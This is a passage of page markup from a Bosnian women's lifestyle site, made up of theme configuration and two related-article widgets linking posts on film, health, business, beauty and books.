text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "522";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "87";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-i-posao/" class="td-post-category">Život i posao</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" class="td-image-wrap " title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-696x378.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara">Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" class="td-post-category">Zdravlje</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" class="td-image-wrap " title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-696x527.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju">Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--696x603.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-696x378.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/" class="td-post-category">Knjige</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/drustvene-mreze/" class="td-post-category">Društvene mreže</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-1392x928.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3893,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "8";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "2";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/stetnost-laka-za-nokte/"  rel="bookmark" class="td-image-wrap " title="Uvijek imate lakirane nokte? Evo koje su posljedice" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/10/stetnost-laka-za-nokte.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/10/stetnost-laka-za-nokte-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/stetnost-laka-za-nokte/"  rel="bookmark" title="Uvijek imate lakirane nokte? Evo koje su posljedice">Uvijek imate lakirane nokte? Evo koje su posljedice</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" class="td-post-category">Business i life coach</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sminkanje-za-razgovor-za-posao/"  rel="bookmark" class="td-image-wrap " title="Nema šminke-nema posla?  &#8216;Opravdanja su sve luđa&#8230;&#8217;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/04/sminkanje-za-razgovor-za-posao.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/04/sminkanje-za-razgovor-za-posao-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sminkanje-za-razgovor-za-posao/"  rel="bookmark" title="Nema šminke-nema posla?  &#8216;Opravdanja su sve luđa&#8230;&#8217;">Nema šminke-nema posla?  &#8216;Opravdanja su sve luđa&#8230;&#8217;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzicka-skola-mali-mozart/"  rel="bookmark" class="td-image-wrap " title="Sabina Piknjač se vratila u Sarajevo iz kojeg vodi muzičke škole" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/05/2-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/05/2-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzicka-skola-mali-mozart/"  rel="bookmark" title="Sabina Piknjač se vratila u Sarajevo iz kojeg vodi muzičke škole">Sabina Piknjač se vratila u Sarajevo iz kojeg vodi...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
